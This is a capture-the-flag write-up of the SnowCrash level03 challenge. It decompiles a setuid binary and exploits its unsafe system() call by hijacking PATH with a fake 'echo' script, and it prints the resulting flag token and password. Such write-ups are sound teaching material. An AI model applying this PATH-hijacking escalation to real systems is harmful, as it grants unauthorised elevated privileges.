 Once more, we’ve got a little something waiting in our home directory. There’s this cheeky executable file
taunting us with a message: “Exploit me”.
level03@SnowCrash:~$ ls
level03
level03@SnowCrash:~$ ./level03
Exploit me
Without hesitation, we extracted it from the VM, and employed Ghidra, a highly effective software for
disassembling compiled files, to decompile it and understand its purpose.
int main(int argc, char **argv, char **envp)
{
    int ret;
    gid_t groupid;
    uid_t userid;
    groupid = getegid();
    userid = geteuid();
    setresgid(groupid, groupid, groupid);
    setresuid(userid, userid, userid);
    ret = system(“/usr/bin/env echo Exploit me”);
    return ret;
}
After numerous attempts to alter the stack variables with gdb, we reached an impasse. It became clear
that the exploit avenue lay in the command:
system(“/usr/bin/env echo Exploit me”);
We realized that the “env” could be manipulated to execute a malicious version of echo.
Therefore, we adjusted the PATH environment variable to include the directory /var/tmp, where we had
write permissions. Subsequently, we wrote a simple shell script and, ensuring the system call would lo-
cate it within the new PATH, aptly named it echo to be executed in place of the intended command.
level03@SnowCrash:~$ export PATH=/var/tmp:$PATH
level03@SnowCrash:~$ env
...
PATH=/var/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/
usr/games
...
level03@SnowCrash:~$ echo getflag > /var/tmp/echo
level03@SnowCrash:~$ ./level03
Exploit me
level03@SnowCrash:~$ chmod +x /var/tmp/echo
level03@SnowCrash:~$ ./level03
Check flag.Here is your token : qi0maab88jeaj46qoumi7maus
level03@SnowCrash:~$ su level04
Password: qi0maab88jeaj46qoumi7maus
level04@SnowCrash:~$